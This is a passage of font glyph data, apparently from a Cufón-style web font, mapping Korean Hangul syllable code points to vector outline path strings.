,91r-67,0v1,9,-4,24,7,23r75,0r0,36r-98,0"},"\uce68":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm217,-94v-35,-9,-72,-34,-87,-61v-13,30,-54,58,-90,68r-21,-35v51,-19,79,-49,80,-88r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v2,37,28,65,78,83xm118,62v-21,0,-30,-9,-30,-30r0,-105r214,0v14,0,20,7,19,21r-4,114r-199,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,59,10,59r106,0"},"\uce69":{"d":"320,-95r-58,0r0,-184r58,0r0,184xm217,-95v-34,-7,-73,-36,-87,-61v-12,31,-54,57,-90,67r-20,-34v51,-19,77,-48,79,-88r-70,0r0,-37r71,0r0,-39r58,0r0,39r71,0r0,37r-70,0v2,37,28,64,77,82xm320,62r-201,0v-20,0,-31,-10,-31,-30r0,-112r58,0r0,34r116,0r0,-34r58,0r0,142xm262,24r0,-33r-116,0v1,13,-5,33,10,33r106,0"},"\uce6b":{"d":"320,-77r-58,0r0,-202r58,0r0,202xm217,-90v-32,-8,-73,-36,-86,-62v-13,31,-55,58,-90,70r-21,-35v51,-20,78,-50,79,-92r-70,0r0,-38r71,0r0,-40r58,0r0,40r71,0r0,38r-70,0v1,39,27,68,77,86xm228,-79v2,61,50,86,107,102r-18,36v-44,-9,-98,-38,-116,-71v-18,35,-71,64,-119,72r-18,-36v72,-20,107,-49,106,-103r58,0"},"\uce6d":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm218,-102v-34,-7,-73,-32,-87,-58v-13,30,-55,59,-90,69r-21,-34v49,-19,75,-48,79,-85r-70,0r0,-38r71,0r0,-39r58,0r0,39r71,0r0,38r-70,0v4,33,30,58,77,75xm217,-93v56,0,101,29,101,80v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-46,16,-45,40v0,24,20,41,45,41"},"\uce74":{"d":"356,-136r-58,0r0,194r-57,0r0,-337r57,0r0,106r58,0r0,37xm176,-274v20,1,28,8,28,28v0,119,-65,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},"\uce78":{"d":"357,-159r-55,0r0,113r-58,0r0,-233r58,0r0,82r55,0r0,38xm176,-274v20,0,27,6,27,26v-2,88,-55,148,-160,181r-19,-34v46,-17,80,-38,98,-63v-31,5,-61,2,-95,3r0,-38r111,0v1,-13,10,-38,-7,-38r-100,0r0,-37r145,0xm106,52v-20,0,-25,-7,-26,-26r0,-89r58,0r0,68v0,6,3,9,9,9r168,0r0,38r-209,0"},"\uce7c":{"d":"357,-177r-55,0r0,70r-58,0r0,-172r58,0r0,64r55,0r0,38xm177,-275v20,0,27,7,27,27v0,75,-58,128,-161,159r-17,-33v43,-14,73,-32,92,-52v-29,4,-59,1,-90,2r0,-36r111,0v2,-11,8,-30,-7,-31r-100,0r0,-36r145,0xm109,62v-48,5,-29,-55,-33,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-164,0v1,8,-4,23,6,23r169,0r0,37r-201,0"},"\uce84":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,71r55,0r0,37xm176,-274v20,0,28,5,27,26v-3,82,-57,140,-161,171r-17,-35v45,-16,77,-34,95,-57v-29,6,-60,2,-93,3r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm107,62v-22,0,-30,-9,-31,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-191,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v3,20,-10,60,10,60r100,0"},"\uce85":{"d":"357,-172r-55,0r0,76r-58,0r0,-183r58,0r0,69r55,0r0,38xm176,-274v20,0,28,6,27,26v-6,100,-69,140,-161,168r-16,-34v46,-15,77,-34,95,-56v-30,5,-60,2,-93,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r144,0xm107,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r109,0r0,-33r58,0r0,142r-195,0xm244,24r0,-34r-109,0v1,14,-6,34,10,34r99,0"},"\uce87":{"d":"357,-165r-55,0r0,94r-58,0r0,-208r58,0r0,76r55,0r0,38xm177,-274v20,0,27,6,27,26v0,106,-66,150,-158,184r-20,-34v47,-18,79,-42,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v2,-12,9,-34,-7,-35r-100,0r0,-38r145,0xm218,-87v1,62,48,93,103,110r-18,36v-43,-10,-95,-42,-113,-75v-19,37,-68,65,-117,77r-17,-36v70,-21,104,-55,103,-112r59,0"},"\uce89":{"d":"357,-171r-55,0r0,73r-58,0r0,-181r58,0r0,71r55,0r0,37xm177,-274v20,0,27,6,27,26v0,102,-69,141,-160,172r-18,-34v46,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,27v25,0,44,-16,44,-40v0,-24,-18,-41,-44,-41v-26,0,-44,17,-44,41v0,24,19,40,44,40"},"\uce90":{"d":"332,58r-52,0r0,-192r-34,0r0,188r-50,0r0,-333r50,0r0,107r34,0r0,-107r52,0r0,337xm150,-274v20,0,27,6,27,26v-2,114,-50,173,-125,229r-29,-30v40,-31,67,-65,82,-100v-26,3,-50,2,-78,2r0,-38r89,0v1,-16,14,-51,-6,-51r-79,0r0,-38r119,0"},"\uce91":{"d":"330,-88r-51,0r0,-80r-33,0r0,79r-49,0r0,-190r49,0r0,73r33,0r0,-73r51,0r0,191xm177,-251v-2,80,-44,139,-125,178r-21,-31v35,-18,59,-40,73,-64v-25,3,-48,2,-74,2r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0v16,0,24,8,24,23xm273,-23v-1,-7,-1,-12,-9,-12r-174,0r0,-37r217,0v17,0,25,8,24,25r-6,105r-52,0r0,-81"},"\uce94":{"d":"330,-51r-51,0r0,-108r-33,0r0,108r-49,0r0,-228r49,0r0,82r33,0r0,-82r51,0r0,228xm153,-274v17,0,25,5,24,23v-5,102,-48,146,-125,187r-21,-32v36,-21,61,-44,74,-68v-24,5,-48,2,-75,3r0,-38r88,0v1,-12,10,-38,-6,-38r-78,0r0,-37r119,0xm114,52v-48,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,10,9r184,0r0,38r-224,0"},"\uce98":{"d":"330,-107r-51,0r0,-69r-33,0r0,68r-49,0r0,-171r49,0r0,65r33,0r0,-65r51,0r0,172xm154,-275v18,0,23,6,23,23v0,90,-52,134,-124,166r-22,-31v34,-17,59,-36,73,-57v-24,3,-47,2,-73,2r0,-36r87,0v2,-10,9,-31,-6,-31r-77,0r0,-36r119,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,23,6,23r182,0r0,37r-213,0"},"\ucea0":{"d":"330,-90r-51,0r0,-79r-33,0r0,79r-49,0r0,-189r49,0r0,72r33,0r0,-72r51,0r0,189xm153,-274v19,0,24,5,24,23v0,95,-51,141,-125,176r-21,-31v35,-18,59,-39,73,-63v-24,5,-47,2,-74,3r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ucea1":{"d":"330,-96r-51,0r0,-75r-33,0r0,75r-49,0r0,-183r49,0r0,70r33,0r0,-70r51,0r0,183xm177,-252v-4,98,-48,137,-124,175r-22,-31v35,-18,59,-39,73,-62v-23,5,-47,2,-73,3r0,-37r87,0v2,-10,9,-33,-6,-33r-77,0r0,-37r118,0v16,0,24,7,24,22xm122,62v-21,0,-29,-10,-29,-31r0,-111r57,0r0,33r123,0r0,-33r57,0r0,142r-208,0xm273,24r0,-34r-123,0v1,14,-6,34,10,34r113,0"},"\ucea3":{"d":"330,-78r-51,0r0,-89r-33,0r0,65r-49,0r0,-177r49,0r0,74r33,0r0,-74r51,0r0,201xm154,-274v18,0,23,5,23,23v-4,102,-46,146,-123,187r-23,-31v36,-20,62,-44,76,-70v-25,4,-49,1,-76,2r0,-38r88,0v0,-11,8,-35,-7,-35r-77,0r0,-38r119,0xm235,-87v0,64,50,95,107,111r-18,36v-43,-8,-99,-44,-117,-76v-16,35,-72,68,-119,77r-18,-36v60,-15,106,-45,106,-112r59,0"},"\ucee4":{"d":"320,58r-57,0r0,-202r-78,0v-23,48,-67,91,-131,128r-28,-33v47,-29,80,-61,99,-97v-31,4,-63,1,-96,2r0,-38r110,0v4,-14,5,-29,5,-44v0,-6,-3,-10,-10,-10r-101,0r0,-38r145,0v44,-1,27,61,21,92r64,0r0,-97r57,0r0,337"},"\ucee5":{"d":"181,-275v41,-3,25,48,19,73r62,0r0,-77r58,0r0,192r-58,0r0,-77r-79,0v-25,40,-70,71,-136,91r-17,-34v45,-16,76,-36,95,-60v-30,4,-61,1,-93,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ucee8":{"d":"180,-274v41,-3,27,50,21,76r61,0r0,-81r58,0r0,234r-58,0r0,-116r-77,0v-24,40,-68,75,-135,101r-20,-34v46,-19,78,-43,96,-70v-31,5,-60,2,-94,3r0,-37r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm332,52r-219,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r177,0r0,38"},"\uceec":{"d":"181,-275v38,-4,26,44,20,68r61,0r0,-72r58,0r0,173r-58,0r0,-64r-79,0v-24,36,-70,64,-135,84r-17,-34v44,-15,76,-33,94,-54v-29,6,-60,2,-93,3r0,-36r111,0v3,-11,10,-32,-7,-32r-100,0r0,-36r145,0xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,8,-3,23,6,22r177,0r0,37r-210,0"},"\ucef4":{"d":"181,-275v40,-4,26,48,20,73r61,0r0,-77r58,0r0,190r-58,0r0,-76r-79,0v-25,40,-70,70,-136,90r-17,-34v45,-16,77,-35,95,-59v-29,6,-60,2,-93,3r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm321,-53r-4,115r-199,0v-53,-2,-22,-88,-30,-135r214,0v13,0,19,6,19,20xm262,24r0,-52v0,-5,-1,-8,-6,-8r-110,0r0,51v0,6,3,9,10,9r106,0"},"\ucef5":{"d":"181,-275v40,-4,26,47,20,72r61,0r0,-76r58,0r0,184r-58,0r0,-71r-78,0v-25,40,-70,70,-137,89r-17,-34v46,-16,78,-35,96,-58v-29,5,-61,2,-94,3r0,-37r111,0v2,-12,9,-34,-7,-35r-100,0r0,-37r145,0xm320,62r-202,0v-20,0,-30,-10,-30,-31r0,-111r58,0r0,33r116,0r0,-33r58,0r0,142xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},"\ucef7":{"d":"181,-274v41,-5,26,48,21,74r60,0r0,-79r58,0r0,210r-58,0r0,-93r-76,0v-24,42,-70,75,-136,99r-20,-34v47,-18,79,-41,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v1,-12,10,-36,-7,-37r-100,0r0,-37r145,0xm228,-85v2,63,51,92,108,109r-19,36v-43,-10,-99,-43,-116,-75v-18,38,-71,65,-120,76r-18,-36v72,-21,108,-54,107,-110r58,0"},"\ucef8":{"d":"181,-275v39,-4,26,47,20,72r61,0r0,-76r58,0r0,185r-58,0r0,-71r-79,0v-25,39,-70,68,-136,89r-17,-34v45,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-12,11,-34,-7,-35r-100,0r0,-37r145,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v42,-26,61,-59,60,-112r56,0v-1,41,11,70,35,93v25,-24,37,-52,36,-93r56,0v-1,53,18,86,60,112"},"\ucef9":{"d":"181,-275v40,-4,25,49,20,73r61,0r0,-77r58,0r0,184r-58,0r0,-69r-78,0v-25,40,-70,70,-135,91r-19,-34v45,-16,78,-36,96,-60v-31,4,-61,1,-94,2r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm217,-94v56,0,102,29,102,81v-1,52,-47,81,-102,81v-55,0,-101,-30,-101,-81v0,-51,45,-81,101,-81xm217,27v25,0,46,-16,45,-40v0,-24,-20,-41,-45,-41v-25,0,-44,17,-44,41v0,24,19,40,44,40"},"\ucf00":{"d":"328,58r-52,0r0,-337r52,0r0,337xm147,-274v45,-3,22,63,20,92r37,0r0,-97r49,0r0,333r-49,0r0,-198r-48,0v-18,47,-53,89,-107,128r-30,-30v41,-31,68,-65,83,-101v-25,5,-50,2,-78,3r0,-38r89,0v1,-16,14,-50,-6,-54r-79,0r0,-38r119,0"},"\ucf01":{"d":"330,-87r-51,0r0,-192r51,0r0,192xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,191r-49,0r0,-76r-49,0v-19,37,-53,68,-103,92r-22,-32v34,-18,58,-39,72,-63v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm331,-46r-6,104r-52,0r0,-81v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\ucf04":{"d":"330,-50r-51,0r0,-229r51,0r0,229xm154,-274v39,-2,20,51,18,76r35,0r0,-81r49,0r0,228r-49,0r0,-110r-48,0v-18,39,-52,74,-104,101r-23,-31v37,-21,62,-45,76,-72v-25,4,-49,1,-76,2r0,-37r87,0v1,-11,10,-39,-6,-39r-77,0r0,-37r118,0xm338,52r-221,0v-47,-1,-20,-73,-27,-114r56,0r0,67v0,6,4,9,10,9r182,0r0,38"},"\ucf08":{"d":"330,-106r-51,0r0,-173r51,0r0,173xm154,-275v37,-3,22,45,18,68r35,0r0,-72r49,0r0,172r-49,0r0,-62r-50,0v-19,34,-53,62,-102,84r-22,-31v34,-17,59,-36,73,-58v-24,5,-46,2,-73,3r0,-36r87,0v2,-10,9,-32,-6,-32r-77,0r0,-36r117,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},"\ucf10":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,190r-49,0r0,-76r-49,0v-19,36,-53,67,-103,91r-22,-31v34,-18,58,-39,72,-63v-24,5,-46,2,-73,3r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm123,62v-22,0,-30,-9,-30,-31r0,-104r218,0v14,0,20,7,20,21r-5,114r-203,0xm273,24r0,-54v0,-4,-2,-5,-6,-5r-118,0v4,20,-10,59,11,59r113,0"},"\ucf11":{"d":"330,-95r-51,0r0,-184r51,0r0,184xm154,-275v38,-3,22,48,18,72r35,0r0,-76r49,0r0,183r-49,0r0,-70r-49,0v-18,36,-53,66,-103,90r-22,-31v34,-18,58,-39,72,-62v-24,5,-46,2,-72,3r0,-37r87,0v2,-11,9,-35,-6,-35r-77,0r0,-37r117,0xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,33r123,0r0,-33r57,0r0,142r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},"\ucf13":{"d":"330,-78r-51,0r0,-201r51,0r0,201xm152,-274v40,-4,24,49,20,74r35,0r0,-79r49,0r0,178r-49,0r0,-61r-48,0v-18,39,-52,72,-102,99r-25,-32v36,-20,61,-43,75,-70v-24,5,-47,2,-74,3r0,-38r87,0v2,-13,10,-36,-7,-36r-76,0r0,-38r115,0xm234,-86v1,64,52,93,109,110r-18,36v-43,-8,-101,-44,-118,-76v-18,37,-73,66,-121,77r-18,-36v73,-22,109,-54,107,-111r59,0"},"\ucf15":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm154,-275v38,-3,21,49,18,73r35,0r0,-77r49,0r0,176r-49,0r0,-61r-49,0v-18,36,-52,67,-102,92r-23,-31v34,-18,59,-39,73,-64v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r117,0xm223,-94v56,0,102,29,102,81v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,46,-81,103,-81xm223,27v27,0,47,-15,47,-40v0,-25,-21,-41,-47,-41v-27,0,-48,16,-48,41v0,25,21,40,48,40"},"\ucf1c":{"d":"320,58r-57,0r0,-139r-79,0r0,-38r79,0r0,-65r-65,0v-17,67,-65,124,-145,170r-28,-34v47,-29,80,-61,99,-98v-31,4,-63,1,-96,2r0,-37r110,0v4,-14,6,-29,6,-45v0,-6,-3,-10,-10,-10r-102,0r0,-38r145,0v29,-2,32,25,28,53r58,0r0,-58r57,0r0,337"},"\ucf20":{"d":"179,-274v26,-2,30,19,27,41r56,0r0,-46r58,0r0,235r-58,0r0,-61r-74,0r0,-36r74,0r0,-55r-63,0v-17,59,-66,104,-150,137r-20,-34v46,-19,78,-42,97,-70v-30,5,-61,2,-95,3r0,-38r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm113,52v-48,2,-19,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r178,0r0,38r-219,0"},"\ucf24":{"d":"180,-275v22,-1,29,12,26,33r56,0r0,-37r58,0r0,174r-58,0r0,-26r-71,0r0,-36r71,0r0,-38r-63,0v-17,54,-67,94,-151,120r-18,-33v44,-15,76,-33,94,-55v-29,5,-60,2,-92,3r0,-36r110,0v2,-11,11,-32,-6,-33r-100,0r0,-36r144,0xm120,62v-48,5,-29,-54,-33,-94r177,0v0,-9,2,-21,-7,-21r-170,0r0,-36r215,0v38,2,12,61,16,92r-172,0v1,8,-3,23,6,22r177,0r0,37r-209,0"},"\ucf2c":{"d":"180,-275v24,-1,29,14,26,36r56,0r0,-40r58,0r0,192r-58,0r0,-35r-72,0r0,-37r72,0r0,-44r-62,0v-18,61,-69,105,-154,131r-17,-35v45,-16,77,-36,96,-60v-31,4,-61,1,-94,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm118,62v-22,0,-30,-9,-30,-31r0,-103r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,58,10,58r106,0"},"\ucf2d":{"d":"180,-275v23,-1,29,13,26,35r56,0r0,-39r58,0r0,185r-58,0r0,-31r-71,0r0,-37r71,0r0,-41r-62,0v-17,61,-69,103,-154,128r-16,-34v46,-16,78,-35,96,-59v-30,5,-61,2,-94,3r0,-37r110,0v2,-12,10,-35,-7,-36r-99,0r0,-37r144,0xm320,62r-202,0v-20,0,-30,-11,-30,-31r0,-109r58,0r0,32r116,0r0,-32r58,0r0,140xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},"\ucf2f":{"d":"180,-274v26,-3,29,16,26,37r56,0r0,-42r58,0r0,211r-58,0r0,-55r-69,0r0,-37r69,0r0,-40r-61,0v-17,62,-67,109,-151,139r-20,-34v47,-18,79,-42,97,-70v-30,5,-61,2,-95,3r0,-37r110,0v1,-13,10,-38,-7,-38r-99,0r0,-37r144,0xm228,-83v2,62,51,91,108,107r-19,36v-42,-11,-99,-42,-116,-74v-19,37,-70,64,-120,75r-18,-36v72,-21,108,-54,107,-108r58,0"},"\ucf30":{"d":"180,-275v24,-2,29,14,26,37r56,0r0,-41r58,0r0,186r-58,0r0,-32r-70,0r0,-36r70,0r0,-41r-63,0v-18,59,-68,103,-152,129r-17,-35v45,-16,77,-36,95,-60v-29,5,-61,2,-93,3r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r144,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v41,-25,61,-59,60,-110r56,0v-1,40,11,69,35,91v25,-23,37,-51,36,-91r56,0v-1,51,19,84,60,110"},"\ucf54":{"d":"310,-244r-14,156r-51,0r0,-59r-190,0r0,-38r190,0v-2,-17,7,-49,-11,-49r-177,0r0,-38r226,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r112,0r0,-72r58,0r0,72r160,0r0,37"},"\ucf55":{"d":"281,-278v19,-1,24,7,23,25r-8,105r-56,0r0,-29r-181,0r0,-36r181,0v-1,-12,4,-28,-10,-28r-169,0r0,-37r220,0xm345,-90r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm302,-39r-6,97r-53,0r0,-74v0,-8,-4,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\ucf58":{"d":"282,-278v18,0,25,8,24,26r-9,115r-55,0r0,-30r-182,0r0,-37r182,0v-1,-14,6,-36,-11,-36r-169,0r0,-38r220,0xm345,-72r-330,0r0,-38r114,0r0,-45r58,0r0,45r158,0r0,38xm85,56v-46,2,-21,-67,-27,-105r58,0r0,58v0,6,4,9,10,9r183,0r0,38r-224,0"},"\ucf5c":{"d":"304,-253r-8,96r-56,0r0,-27r-180,0r0,-35r180,0v0,-11,2,-25,-10,-24r-168,0r0,-36r219,0v17,0,25,9,23,26xm345,-105r-330,0r0,-35r113,0r0,-34r58,0r0,34r159,0r0,35xm92,62v-47,5,-30,-53,-33,-92r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v39,2,11,59,15,89r-179,0v1,8,-4,22,6,22r183,0r0,36r-215,0"},"\ucf64":{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-181,0r0,-37r181,0v0,-12,3,-27,-10,-26r-169,0r0,-37r220,0xm345,-91r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-99r223,0v13,0,19,7,19,21r-4,108r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v4,18,-10,54,10,54r115,0"},"\ucf65":{"d":"281,-278v19,-1,24,7,23,25r-8,102r-56,0r0,-29r-180,0r0,-36r180,0v0,-12,3,-27,-10,-26r-168,0r0,-36r219,0xm345,-93r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r125,0r0,-29r58,0r0,136r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},"\ucf67":{"d":"281,-278v19,-1,24,7,23,25r-8,112r-56,0r0,-33r-180,0r0,-36r180,0v-1,-13,4,-32,-10,-31r-168,0r0,-37r219,0xm345,-84r-330,0r0,-37r113,0r0,-42r58,0r0,42r159,0r0,37xm43,25v62,-16,105,-29,107,-94r59,0v-2,49,34,73,108,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ucf69":{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-180,0r0,-37r180,0v0,-12,3,-27,-10,-26r-168,0r0,-37r219,0xm345,-92r-330,0r0,-37r113,0r0,-38r58,0r0,38r159,0r0,37xm180,-79v59,0,104,22,104,75v0,53,-45,75,-104,75v-59,0,-104,-22,-104,-75v0,-53,45,-75,104,-75xm180,34v27,0,48,-13,48,-38v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,38,48,38"},"\ucf70":{"d":"212,-243r-9,156r-49,0r0,-64r-127,0r0,-38r127,0v-2,-17,7,-44,-12,-44r-113,0r0,-38r159,0v18,0,25,10,24,28xm122,-47v65,-1,125,6,125,-39r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r60,0r0,-73r53,0r0,73"},"\ucf71":{"d":"247,-108v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v56,-1,79,0,109,-10v8,-5,13,-13,13,-24r0,-123r58,0r0,77r51,0r0,38r-51,0r0,84r-58,0r0,-28xm215,-248r-7,102r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,3,-27,-11,-27r-114,0r0,-37r157,0v18,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-6,-4,-9,-10,-9r-178,0r0,-37r223,0v17,0,25,8,24,24"},"\ucf74":{"d":"247,-93v-37,33,-144,18,-230,22r0,-37r54,0r0,-46r54,0r0,46v56,-1,79,0,109,-10v8,-5,13,-12,13,-23r0,-138r58,0r0,90r51,0r0,37r-51,0r0,125r-58,0r0,-66xm215,-248r-6,113r-51,0r0,-34r-128,0r0,-36r128,0v-1,-14,4,-34,-11,-33r-115,0r0,-37r157,0v18,0,27,9,26,27xm318,57r-225,0v-44,0,-20,-65,-26,-103r58,0r0,56v0,6,3,9,10,9r183,0r0,38"},"\ucf78":{"d":"247,-121v-37,32,-146,19,-230,22r0,-36r55,0r0,-35r53,0r0,35v56,-1,80,4,109,-9v9,-4,13,-12,13,-23r0,-112r58,0r0,68r51,0r0,37r-51,0r0,78r-58,0r0,-25xm215,-248r-6,95r-51,0r0,-28r-127,0r0,-35r127,0v0,-12,1,-25,-11,-25r-114,0r0,-35r156,0v18,0,27,10,26,28xm100,62v-46,5,-29,-51,-32,-89r180,0v-1,-7,3,-18,-6,-18r-174,0r0,-35r219,0v36,2,11,57,15,87r-176,0v1,9,-3,20,7,20r180,0r0,35r-213,0"},"\ucf80":{"d":"247,-109v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v57,-1,80,2,109,-11v9,-4,13,-12,13,-23r0,-122r58,0r0,77r51,0r0,37r-51,0r0,84r-58,0r0,-28xm215,-248r-6,101r-51,0r0,-29r-128,0r0,-36r128,0v0,-12,2,-27,-11,-27r-115,0r0,-37r157,0v18,0,27,10,26,28xm98,62v-53,1,-22,-83,-30,-127r218,0v14,0,21,7,20,21r-5,106r-203,0xm247,26r0,-48v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,55,10,55r111,0"},"\ucf85":{"d":"247,-109v-36,32,-146,18,-230,21r0,-36r55,0r0,-42r53,0r0,42v57,-1,81,3,109,-10v9,-4,13,-12,13,-23r0,-122r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-26xm215,-248r-6,101r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,2,-27,-11,-27r-114,0r0,-36r156,0v18,0,27,10,26,28xm202,-77v56,0,100,23,100,74v0,51,-45,74,-100,74v-56,0,-101,-23,-101,-74v0,-51,45,-74,101,-74xm202,34v26,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-45,14,-45,37v0,23,19,37,45,37"},"\ucfa1":{"d":"107,-125v49,-2,99,10,99,-31r0,-123r48,0r0,75r26,0r0,-75r50,0r0,198r-50,0r0,-85r-26,0r0,80r-48,0r0,-23v-32,29,-118,19,-184,21r0,-36r38,0r0,-42r47,0r0,41xm184,-248r-6,100r-45,0r0,-29r-101,0r0,-36r101,0v0,-12,3,-28,-10,-27r-89,0r0,-36r124,0v18,0,27,10,26,28xm221,-77v58,0,103,22,103,74v0,52,-44,74,-103,74v-59,0,-103,-21,-103,-74v0,-53,45,-74,103,-74xm221,34v28,0,48,-12,48,-37v0,-25,-20,-37,-48,-37v-27,0,-49,13,-49,37v0,24,22,37,49,37"},"\ucfa8":{"d":"228,-243r-9,156r-50,0r0,-64r-130,0r0,-38r130,0v-2,-17,7,-44,-12,-44r-116,0r0,-38r162,0v18,0,26,10,25,28xm264,-33v-40,36,-165,21,-251,24r0,-38r66,0r0,-73r54,0r0,73v42,0,70,-1,87,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},"\ucfc4":{"d":"310,-244r-12,157r-51,0r0,-61r-197,0r0,-38r197,0v-2,-17,7,-48,-11,-48r-184,0r0,-38r231,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r69,0r0,-73r52,0r0,73r33,0r0,-73r53,0r0,73r123,0r0,38"},"\ucfe0":{"d":"345,-61r-143,0r0,119r-58,0r0,-119r-129,0r0,-37r228,0r0,-56r-188,0r0,-38r188,0v-2,-17,7,-47,-11,-47r-174,0r0,-37r224,0v20,0,29,9,27,28r-15,150r51,0r0,37"},"\ucfe1":{"d":"280,-278v18,0,24,7,23,26r-7,115r49,0r0,37r-136,0r0,35v36,4,97,-16,94,26r-6,97r-53,0r0,-73v0,-8,-4,-13,-11,-13r-176,0r0,-37r94,0r0,-35r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-32,-11,-32r-166,0r0,-37r218,0"},"\ucfe4":{"d":"282,-278v18,0,24,7,23,26r-8,124r48,0r0,37r-130,0r0,73r-58,0r0,-73r-142,0r0,-37r226,0r0,-40r-179,0r0,-37r179,0v-1,-14,5,-35,-11,-35r-166,0r0,-38r218,0xm307,56r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r181,0r0,38"},"\ucfe8":{"d":"279,-279v20,0,25,6,24,26r-8,105r50,0r0,36r-136,0r0,28v32,5,95,-15,93,20r-4,69r-181,0v1,9,-4,22,7,22r183,0r0,35r-215,0v-47,5,-30,-51,-